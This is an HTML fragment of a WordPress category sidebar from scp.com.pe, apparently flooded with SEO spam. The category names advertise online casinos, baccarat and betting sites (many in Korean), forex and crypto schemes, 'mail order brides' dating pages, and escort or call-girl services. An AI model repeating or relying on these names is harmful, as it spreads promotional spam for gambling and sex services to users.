	<li class="cat-item cat-item-2711"><a href="http://scp.com.pe/wordpress/?cat=2711" >sytimescapes</a>
</li>
	<li class="cat-item cat-item-1496"><a href="http://scp.com.pe/wordpress/?cat=1496" title="-">Tala 888 320</a>
</li>
	<li class="cat-item cat-item-2480"><a href="http://scp.com.pe/wordpress/?cat=2480" >tawan-bruehl.de</a>
</li>
	<li class="cat-item cat-item-2496"><a href="http://scp.com.pe/wordpress/?cat=2496" >telegram</a>
</li>
	<li class="cat-item cat-item-2497"><a href="http://scp.com.pe/wordpress/?cat=2497" >telegram-con</a>
</li>
	<li class="cat-item cat-item-986"><a href="http://scp.com.pe/wordpress/?cat=986" >telegram-seokaya</a>
</li>
	<li class="cat-item cat-item-1344"><a href="http://scp.com.pe/wordpress/?cat=1344" >test</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://scp.com.pe/wordpress/?cat=776" title="Kazanılan parayı, oyuncunun para yatırdığı gibi geri çekmesi mümkün olacaktır. - online mostbet ofis bonus incelemesi">Təyyarə Oyunu Mostbet Mostbet Aviator game 692</a>
</li>
	<li class="cat-item cat-item-1501"><a href="http://scp.com.pe/wordpress/?cat=1501" title="They are a lagging indicator which means they are influenced by historical price activity. -">Tge 886</a>
</li>
	<li class="cat-item cat-item-880"><a href="http://scp.com.pe/wordpress/?cat=880" >thai dating</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://scp.com.pe/wordpress/?cat=713" >thai dating sites</a>
</li>
	<li class="cat-item cat-item-826"><a href="http://scp.com.pe/wordpress/?cat=826" >thai mail order brides</a>
</li>
	<li class="cat-item cat-item-807"><a href="http://scp.com.pe/wordpress/?cat=807" >thai mail order wives</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://scp.com.pe/wordpress/?cat=669" >thai women for marriage</a>
</li>
	<li class="cat-item cat-item-2444"><a href="http://scp.com.pe/wordpress/?cat=2444" >Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://scp.com.pe/wordpress/?cat=272" >the king 바카라제이 스테판 카지노</a>
</li>
	<li class="cat-item cat-item-2238"><a href="http://scp.com.pe/wordpress/?cat=2238" >The Rise of AI in SEO</a>
</li>
	<li class="cat-item cat-item-2602"><a href="http://scp.com.pe/wordpress/?cat=2602" >thewonder</a>
</li>
	<li class="cat-item cat-item-2536"><a href="http://scp.com.pe/wordpress/?cat=2536" >tiendacocobebe.cl</a>
</li>
	<li class="cat-item cat-item-2380"><a href="http://scp.com.pe/wordpress/?cat=2380" >tiendafit.cl</a>
</li>
	<li class="cat-item cat-item-2631"><a href="http://scp.com.pe/wordpress/?cat=2631" >tieraerztlicher-notdienst-ingolstadt.de</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://scp.com.pe/wordpress/?cat=800" >top asian dating sites</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://scp.com.pe/wordpress/?cat=677" >top dating reviews</a>
</li>
	<li class="cat-item cat-item-959"><a href="http://scp.com.pe/wordpress/?cat=959" >top dating sites</a>
</li>
	<li class="cat-item cat-item-808"><a href="http://scp.com.pe/wordpress/?cat=808" >top dating sites in usa</a>
</li>
	<li class="cat-item cat-item-938"><a href="http://scp.com.pe/wordpress/?cat=938" >top dating sites reviews</a>
</li>
	<li class="cat-item cat-item-1262"><a href="http://scp.com.pe/wordpress/?cat=1262" title="Top Online Casino">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-2481"><a href="http://scp.com.pe/wordpress/?cat=2481" >trading11</a>
</li>
	<li class="cat-item cat-item-2484"><a href="http://scp.com.pe/wordpress/?cat=2484" >trading12</a>
</li>
	<li class="cat-item cat-item-2489"><a href="http://scp.com.pe/wordpress/?cat=2489" >trading13</a>
</li>
	<li class="cat-item cat-item-2491"><a href="http://scp.com.pe/wordpress/?cat=2491" >trading14</a>
</li>
	<li class="cat-item cat-item-2494"><a href="http://scp.com.pe/wordpress/?cat=2494" >trading15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="http://scp.com.pe/wordpress/?cat=2505" >trading16</a>
</li>
	<li class="cat-item cat-item-2461"><a href="http://scp.com.pe/wordpress/?cat=2461" >trading5</a>
</li>
	<li class="cat-item cat-item-2465"><a href="http://scp.com.pe/wordpress/?cat=2465" >trading7</a>
</li>
	<li class="cat-item cat-item-2467"><a href="http://scp.com.pe/wordpress/?cat=2467" >trading8</a>
</li>
	<li class="cat-item cat-item-2452"><a href="http://scp.com.pe/wordpress/?cat=2452" >traiding2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="http://scp.com.pe/wordpress/?cat=2356" >training-for-managers</a>
</li>
	<li class="cat-item cat-item-2412"><a href="http://scp.com.pe/wordpress/?cat=2412" >trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-781"><a href="http://scp.com.pe/wordpress/?cat=781" >txt</a>
</li>
	<li class="cat-item cat-item-2362"><a href="http://scp.com.pe/wordpress/?cat=2362" >UK Casino</a>
</li>
	<li class="cat-item cat-item-2363"><a href="http://scp.com.pe/wordpress/?cat=2363" >Uk Casino 3</a>
</li>
	<li class="cat-item cat-item-1201"><a href="http://scp.com.pe/wordpress/?cat=1201" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2514"><a href="http://scp.com.pe/wordpress/?cat=2514" >Up X</a>
</li>
	<li class="cat-item cat-item-2512"><a href="http://scp.com.pe/wordpress/?cat=2512" >up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-2513"><a href="http://scp.com.pe/wordpress/?cat=2513" >up-x-on-15590-679</a>
</li>
	<li class="cat-item cat-item-1975"><a href="http://scp.com.pe/wordpress/?cat=1975" title="Seleção eventos em andamento para aproveitar a dinâmica do game. -">Vai De Bet Apk 101</a>
</li>
	<li class="cat-item cat-item-2532"><a href="http://scp.com.pe/wordpress/?cat=2532" >valientermotorsport.com</a>
</li>
	<li class="cat-item cat-item-2415"><a href="http://scp.com.pe/wordpress/?cat=2415" >vape</a>
</li>
	<li class="cat-item cat-item-2033"><a href="http://scp.com.pe/wordpress/?cat=2033" title="twenty five exciting Realignment Event-based changes by simply Alessander Demyanov. -">Vegas 11 71</a>
</li>
	<li class="cat-item cat-item-1791"><a href="http://scp.com.pe/wordpress/?cat=1791" title="Vegasino App è disponibile nel browser dei dispositivi mobili Android e iOS. -">Vegasino Italia 334</a>
</li>
	<li class="cat-item cat-item-1994"><a href="http://scp.com.pe/wordpress/?cat=1994" title="La roulette classica e la roulette europea vengono effettuate le più rappresentate, con giochi distribuiti da Evolution, Playtech e Amusnet, fra gli altri. -">Vegasino Login 937</a>
</li>
	<li class="cat-item cat-item-2277"><a href="http://scp.com.pe/wordpress/?cat=2277" title="Vehicles, Cars">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1018"><a href="http://scp.com.pe/wordpress/?cat=1018" >verde casino hungary</a>
</li>
	<li class="cat-item cat-item-1019"><a href="http://scp.com.pe/wordpress/?cat=1019" >verde casino poland</a>
</li>
	<li class="cat-item cat-item-1036"><a href="http://scp.com.pe/wordpress/?cat=1036" >verde casino romania</a>
</li>
	<li class="cat-item cat-item-2208"><a href="http://scp.com.pe/wordpress/?cat=2208" >video</a>
</li>
	<li class="cat-item cat-item-2749"><a href="http://scp.com.pe/wordpress/?cat=2749" >vodds</a>
</li>
	<li class="cat-item cat-item-2596"><a href="http://scp.com.pe/wordpress/?cat=2596" >vodds1</a>
</li>
	<li class="cat-item cat-item-2592"><a href="http://scp.com.pe/wordpress/?cat=2592" >voddscasino</a>
</li>
	<li class="cat-item cat-item-1285"><a href="http://scp.com.pe/wordpress/?cat=1285" >Vovan Casino</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://scp.com.pe/wordpress/?cat=790" >Vulkan Vegas DE</a>
</li>
	<li class="cat-item cat-item-958"><a href="http://scp.com.pe/wordpress/?cat=958" >vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-1081"><a href="http://scp.com.pe/wordpress/?cat=1081" >vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-836"><a href="http://scp.com.pe/wordpress/?cat=836" title="Stwierdzenie „prawie wszystkie” bierze się stąd, że na przykład gry z kategorii na żywo nie są dostępne w wersjach demo z przyczyn oczywistych. - http://vulkanvegas100.pl">Vulkan Vegas Kasyno ️ Wybierz najlepsze kasyno online 2023 558</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://scp.com.pe/wordpress/?cat=839" title="Tak, strona internetowa kasyna jest dostępna w języku polskim – podobnie, jak i pomoc konsultantów na czacie online. - vulkan vegas download iphone">Vulkan Vegas kod promocyjny 2021: 4000 zł + 125 FS 184</a>
</li>
	<li class="cat-item cat-item-851"><a href="http://scp.com.pe/wordpress/?cat=851" title="Daher ist immer die Registrierung eines neuen Spielerkontos auf der jeweiligen Plattform nötig. - vulkan vegas casino">Vulkan Vegas lockt Neukunden mit einem 25 Euro Bonus ohne Einzahlung 392</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://scp.com.pe/wordpress/?cat=796" title="Jeśli przysługuje nam zwrot, zostanie on automatycznie dodany na konto gracza o północy czasu GMT w każdy poniedziałek. - vulkanvegas15.pl">Vulkan Vegas Opinie 2023 Recenzja Kasyna od Polski Sloty! 185</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://scp.com.pe/wordpress/?cat=760" >Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-792"><a href="http://scp.com.pe/wordpress/?cat=792" >VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-2455"><a href="http://scp.com.pe/wordpress/?cat=2455" >vyceska.pl</a>
</li>
	<li class="cat-item cat-item-1346"><a href="http://scp.com.pe/wordpress/?cat=1346" title="Occasionally a problem may be found with a vehicle during its full or interim service. -">Washing Car Service 582</a>
</li>
	<li class="cat-item cat-item-2164"><a href="http://scp.com.pe/wordpress/?cat=2164" title="WatchOnline">WatchOnline</a>
</li>
	<li class="cat-item cat-item-2597"><a href="http://scp.com.pe/wordpress/?cat=2597" >websitepromotion1</a>
</li>
	<li class="cat-item cat-item-2599"><a href="http://scp.com.pe/wordpress/?cat=2599" >websitepromotion2</a>
</li>
	<li class="cat-item cat-item-2609"><a href="http://scp.com.pe/wordpress/?cat=2609" >websitepromotion5</a>
</li>
	<li class="cat-item cat-item-2612"><a href="http://scp.com.pe/wordpress/?cat=2612" >websitepromotion6</a>
</li>
	<li class="cat-item cat-item-935"><a href="http://scp.com.pe/wordpress/?cat=935" >What Are Russian Women Like</a>
</li>
	<li class="cat-item cat-item-2587"><a href="http://scp.com.pe/wordpress/?cat=2587" >what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-819"><a href="http://scp.com.pe/wordpress/?cat=819" title="The first method is exchanging cryptocurrency through an exchange. - immediate edge">What is Leverage Trading in Crypto? 722</a>
</li>
	<li class="cat-item cat-item-2503"><a href="http://scp.com.pe/wordpress/?cat=2503" >whatsapp</a>
</li>
	<li class="cat-item cat-item-2504"><a href="http://scp.com.pe/wordpress/?cat=2504" >whatsapp-con</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://scp.com.pe/wordpress/?cat=859" >wife finder</a>
</li>
	<li class="cat-item cat-item-1478"><a href="http://scp.com.pe/wordpress/?cat=1478" >wikiluck-casino</a>
</li>
	<li class="cat-item cat-item-1741"><a href="http://scp.com.pe/wordpress/?cat=1741" title="Qualora avete un vostro sito internet o un pubblico sui social media, partecipate al programma di affiliazione vittoria Winspark. -">Winspark Casino Login 107</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://scp.com.pe/wordpress/?cat=695" >wives dating online</a>
</li>
	<li class="cat-item cat-item-833"><a href="http://scp.com.pe/wordpress/?cat=833" >women features</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://scp.com.pe/wordpress/?cat=709" >women for marriage</a>
</li>
	<li class="cat-item cat-item-2446"><a href="http://scp.com.pe/wordpress/?cat=2446" >wps</a>
</li>
	<li class="cat-item cat-item-2492"><a href="http://scp.com.pe/wordpress/?cat=2492" >wps-con</a>
</li>
	<li class="cat-item cat-item-2579"><a href="http://scp.com.pe/wordpress/?cat=2579" >xin-chao.de</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://scp.com.pe/wordpress/?cat=452" >xo카지노</a>
</li>
	<li class="cat-item cat-item-1051"><a href="http://scp.com.pe/wordpress/?cat=1051" >xslot</a>
</li>
	<li class="cat-item cat-item-1055"><a href="http://scp.com.pe/wordpress/?cat=1055" >xslotscasino</a>
</li>
	<li class="cat-item cat-item-2396"><a href="http://scp.com.pe/wordpress/?cat=2396" >zlnmx.com</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://scp.com.pe/wordpress/?cat=744" title="Срок вывода денег составляет 3 дня, что зависит от выбранного способа. - ilovani yuklab oling mostbet oyna">Игра Aviator Mostbet на деньги и бесплатно Авиатор Мостбет 933</a>
</li>
	<li class="cat-item cat-item-977"><a href="http://scp.com.pe/wordpress/?cat=977" >казино</a>
</li>
	<li class="cat-item cat-item-1129"><a href="http://scp.com.pe/wordpress/?cat=1129" >Казино</a>
</li>
	<li class="cat-item cat-item-1126"><a href="http://scp.com.pe/wordpress/?cat=1126" >Комета Казино</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://scp.com.pe/wordpress/?cat=766" title="Но при желании вы всегда можете установить полную программу от букмекера. - mostbet">Мостбет: Ставки на спорт в Узбекистане 786</a>
</li>
	<li class="cat-item cat-item-951"><a href="http://scp.com.pe/wordpress/?cat=951" >мфо</a>
</li>
	<li class="cat-item cat-item-975"><a href="http://scp.com.pe/wordpress/?cat=975" >новини</a>
</li>
	<li class="cat-item cat-item-1014"><a href="http://scp.com.pe/wordpress/?cat=1014" >Новини</a>
</li>
	<li class="cat-item cat-item-978"><a href="http://scp.com.pe/wordpress/?cat=978" >новости</a>
</li>
	<li class="cat-item cat-item-1086"><a href="http://scp.com.pe/wordpress/?cat=1086" title="Новости">Новости</a>
</li>
	<li class="cat-item cat-item-848"><a href="http://scp.com.pe/wordpress/?cat=848" >Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1249"><a href="http://scp.com.pe/wordpress/?cat=1249" >Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-2364"><a href="http://scp.com.pe/wordpress/?cat=2364" >сателлиты</a>
</li>
	<li class="cat-item cat-item-837"><a href="http://scp.com.pe/wordpress/?cat=837" >Финтех</a>
</li>
	<li class="cat-item cat-item-1187"><a href="http://scp.com.pe/wordpress/?cat=1187" >Финтех</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://scp.com.pe/wordpress/?cat=834" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-1186"><a href="http://scp.com.pe/wordpress/?cat=1186" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-850"><a href="http://scp.com.pe/wordpress/?cat=850" >Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-1134"><a href="http://scp.com.pe/wordpress/?cat=1134" >Форекс обучение</a>
</li>
	<li class="cat-item cat-item-856"><a href="http://scp.com.pe/wordpress/?cat=856" >Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-949"><a href="http://scp.com.pe/wordpress/?cat=949" >コニベット</a>
</li>
	<li class="cat-item cat-item-2522"><a href="http://scp.com.pe/wordpress/?cat=2522" >戰神賽特2</a>
</li>
	<li class="cat-item cat-item-2483"><a href="http://scp.com.pe/wordpress/?cat=2483" >賽特2</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://scp.com.pe/wordpress/?cat=76" >강남바카라 시스템 배팅</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://scp.com.pe/wordpress/?cat=220" >강동카지노 종류</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://scp.com.pe/wordpress/?cat=260" >강원랜드 바카라 배당다빈치 카지노 먹튀</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://scp.com.pe/wordpress/?cat=236" >고성마카오 롤링</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://scp.com.pe/wordpress/?cat=408" >고스톱 바카라미션 카지노</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://scp.com.pe/wordpress/?cat=108" >고창룰렛 필승 전략</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://scp.com.pe/wordpress/?cat=156" >공주마카오 카지노 블랙 잭</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://scp.com.pe/wordpress/?cat=256" >공주온라인 황금성</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://scp.com.pe/wordpress/?cat=84" >군산바카라 오토</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://scp.com.pe/wordpress/?cat=26" >군산출장마사지</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://scp.com.pe/wordpress/?cat=52" >군산토토 생중계</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://scp.com.pe/wordpress/?cat=475" >그랜드 몬 디알 카지노 후기</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://scp.com.pe/wordpress/?cat=184" >김포슬롯머신</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://scp.com.pe/wordpress/?cat=32" >나주마카오 슬롯머신 잭팟</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://scp.com.pe/wordpress/?cat=540" >넷마블 바카라</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://scp.com.pe/wordpress/?cat=280" >넷마블 바카라 모바일레드 카지노</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://scp.com.pe/wordpress/?cat=440" >넷마블 바카라 시세</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://scp.com.pe/wordpress/?cat=36" >노원강원 랜드 배당금</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://scp.com.pe/wordpress/?cat=212" >논산모바일 야마토</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://scp.com.pe/wordpress/?cat=116" >대구인터넷 게임 추천</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://scp.com.pe/wordpress/?cat=560" >더킹 바카라</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://scp.com.pe/wordpress/?cat=620" >더킹 카지노 쿠폰</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://scp.com.pe/wordpress/?cat=509" >로투스 바카라 대여</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://scp.com.pe/wordpress/?cat=300" >로투스 바카라 중계 사이트세부 카지노 달러</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://scp.com.pe/wordpress/?cat=656" >마카오 카지노 슬롯 머신</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://scp.com.pe/wordpress/?cat=284" >마틴 바카라라오스 카지노</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://scp.com.pe/wordpress/?cat=599" >메이저 바카라</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://scp.com.pe/wordpress/?cat=29" >목포콜걸</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://scp.com.pe/wordpress/?cat=628" >미국 카지노</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://scp.com.pe/wordpress/?cat=296" >바카라 big smallgta5 온라인 카지노</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://scp.com.pe/wordpress/?cat=428" >바카라 j q k에스 카지노</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://scp.com.pe/wordpress/?cat=404" >바카라 vs 블랙잭세부 카지노</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://scp.com.pe/wordpress/?cat=638" >바카라 검증 업체</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://scp.com.pe/wordpress/?cat=380" >바카라 게임기송도 카지노 펍</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://scp.com.pe/wordpress/?cat=635" >바카라 노하우</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://scp.com.pe/wordpress/?cat=348" >바카라 노하우마카오 카지노 멤버쉽</a>
</li>
	<li class="cat-item cat-item-360"><a href="http://scp.com.pe/wordpress/?cat=360" >바카라 다큐호치민 렉스 호텔 카지노</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://scp.com.pe/wordpress/?cat=412" >바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://scp.com.pe/wordpress/?cat=372" >바카라 마틴 프로그램네온 카지노 주소</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://scp.com.pe/wordpress/?cat=332" >바카라 먹튀 검증마카오 카지노 방법</a>
</li>
	<li class="cat-item cat-item-384"><a href="http://scp.com.pe/wordpress/?cat=384" >바카라 먹튀 검증카지노 환치기 알바</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://scp.com.pe/wordpress/?cat=312" >바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://scp.com.pe/wordpress/?cat=497" >바카라 배팅 법</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://scp.com.pe/wordpress/?cat=264" >바카라 보너스카지노 광고</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://scp.com.pe/wordpress/?cat=492" >바카라 사이트 주소</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://scp.com.pe/wordpress/?cat=328" >바카라 세컨gta5 다이아몬드 카지노 습격</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://scp.com.pe/wordpress/?cat=288" >바카라 솔레이어나트랑 빈펄 리조트 카지노</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://scp.com.pe/wordpress/?cat=292" >바카라 스쿨김진표 카지노</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://scp.com.pe/wordpress/?cat=308" >바카라 승률엠 카지노 에 오신 것을</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://scp.com.pe/wordpress/?cat=396" >바카라 실시간샌즈 카지노 가입 쿠폰</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://scp.com.pe/wordpress/?cat=416" >바카라 아시안게임카지노 홍보</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://scp.com.pe/wordpress/?cat=392" >바카라 온라인 게임마카오 카지노 앵벌이</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://scp.com.pe/wordpress/?cat=316" >바카라 용어파라다이스 카지노</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://scp.com.pe/wordpress/?cat=268" >바카라 찬스발리 바고 카지노</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://scp.com.pe/wordpress/?cat=424" >바카라 카드 무늬 순서m 카지노 회원 가입</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://scp.com.pe/wordpress/?cat=368" >바카라 카드 카운팅인터넷 카지노 사이트</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://scp.com.pe/wordpress/?cat=364" >바카라 패턴 의 흐름솔레 어 카지노 주소</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://scp.com.pe/wordpress/?cat=420" >바카라 홍보미단 시티 카지노 착공</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://scp.com.pe/wordpress/?cat=376" >바카라 황금의제국벨라지오 카지노</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://scp.com.pe/wordpress/?cat=607" >베트남 카지노</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://scp.com.pe/wordpress/?cat=152" >보령온라인 도박 합법</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://scp.com.pe/wordpress/?cat=188" >보성카지노 커뮤니티</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://scp.com.pe/wordpress/?cat=144" >부산카지노 총판 모집</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://scp.com.pe/wordpress/?cat=148" >부안내국인 카지노</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://scp.com.pe/wordpress/?cat=204" >부평구강원 랜드 앵벌이</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://scp.com.pe/wordpress/?cat=487" >블랙 바카라</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://scp.com.pe/wordpress/?cat=352" >블랙 잭 바카라카지노 책</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://scp.com.pe/wordpress/?cat=463" >사설 카지노</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://scp.com.pe/wordpress/?cat=200" >삼척마카오 쇼</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://scp.com.pe/wordpress/?cat=344" >생활 바카라 팁정선 카지노 게임 방법</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://scp.com.pe/wordpress/?cat=60" >서울바카라 게임 다운로드</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://scp.com.pe/wordpress/?cat=2" >﻿서울출장마사지</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://scp.com.pe/wordpress/?cat=10" >﻿서울출장만남</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://scp.com.pe/wordpress/?cat=164" >성북구카지노 용어</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://scp.com.pe/wordpress/?cat=140" >속초강원 랜드 바카라 후기</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://scp.com.pe/wordpress/?cat=48" >수원토토 사다리</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://scp.com.pe/wordpress/?cat=589" >스카이 파크 바카라</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://scp.com.pe/wordpress/?cat=652" >스피드 바카라</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://scp.com.pe/wordpress/?cat=276" >스피드 바카라두 옌하 리조트 카지노</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://scp.com.pe/wordpress/?cat=216" >시흥슬롯 머신 게임 어플</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://scp.com.pe/wordpress/?cat=88" >신안마카오 카지노 에이전시</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://scp.com.pe/wordpress/?cat=469" >실시간바카라사이트</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://scp.com.pe/wordpress/?cat=64" >아산la 카지노</a>
</li>
	<li class="cat-item cat-item-104 current-cat"><a href="http://scp.com.pe/wordpress/?cat=104" >아산바카라 자동 배팅</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://scp.com.pe/wordpress/?cat=581" >안녕하세요 카지노</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://scp.com.pe/wordpress/?cat=168" >안산카지노 롤링</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://scp.com.pe/wordpress/?cat=457" >앙헬레스 카지노</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://scp.com.pe/wordpress/?cat=248" >양구바카라게임</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://scp.com.pe/wordpress/?cat=228" >양천구바카라 먹튀 사이트</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://scp.com.pe/wordpress/?cat=68" >양평릴 게임 신천지</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://scp.com.pe/wordpress/?cat=128" >영주내국인 카지노</a>
</li>
	<li class="cat-item cat-item-623"><a href="http://scp.com.pe/wordpress/?cat=623" >예스 카지노 쿠폰</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://scp.com.pe/wordpress/?cat=595" >온 카지노 주소</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://scp.com.pe/wordpress/?cat=530" >온 카지노 쿠폰</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://scp.com.pe/wordpress/?cat=634" >온라인 바카라 조작</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://scp.com.pe/wordpress/?cat=388" >온라인 바카라 조작파라다이스 카지노 면접</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://scp.com.pe/wordpress/?cat=400" >온라인 생활 바카라카지노 솔루션 분양</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://scp.com.pe/wordpress/?cat=515" >우리 계열 카지노</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://scp.com.pe/wordpress/?cat=586" >우리 바카라</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://scp.com.pe/wordpress/?cat=232" >원주룰렛 시스템배팅</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://scp.com.pe/wordpress/?cat=14" >원주출장안마</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://scp.com.pe/wordpress/?cat=340" >원피스 필름 골드 바카라레드 나인 카지노</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://scp.com.pe/wordpress/?cat=244" >의정부슬롯 머신 잘하는 법</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://scp.com.pe/wordpress/?cat=40" >이천룰렛 전략</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://scp.com.pe/wordpress/?cat=172" >이천바카라 커뮤니티</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://scp.com.pe/wordpress/?cat=96" >익산우리카지노 주소</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://scp.com.pe/wordpress/?cat=611" >인터넷바카라</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://scp.com.pe/wordpress/?cat=320" >인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://scp.com.pe/wordpress/?cat=616" >인터넷카지노</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://scp.com.pe/wordpress/?cat=132" >일산카지노 있는 나라</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://scp.com.pe/wordpress/?cat=570" >점보카지노</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://scp.com.pe/wordpress/?cat=136" >정선우리계열카지노</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://scp.com.pe/wordpress/?cat=44" >제천바카라 먹튀</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://scp.com.pe/wordpress/?cat=120" >제천바카라 페어</a>
</li>
